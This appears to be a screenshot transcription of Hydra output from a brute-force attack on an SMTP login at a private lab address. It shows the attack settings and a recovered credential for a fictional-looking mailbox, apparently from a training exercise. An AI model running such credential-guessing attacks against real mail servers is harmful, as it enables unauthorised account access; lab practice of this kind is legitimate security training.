 Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-13 19:28:20
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and st
ay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1140 login tries (l:6/p:190), ~72 tries per task
[DATA] attacking smtp://10.10.84.228:587/
[587][smtp] host: 10.10.84.228   login: lhedvig@brownbrick.co   password: bricks
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-13 19:28:42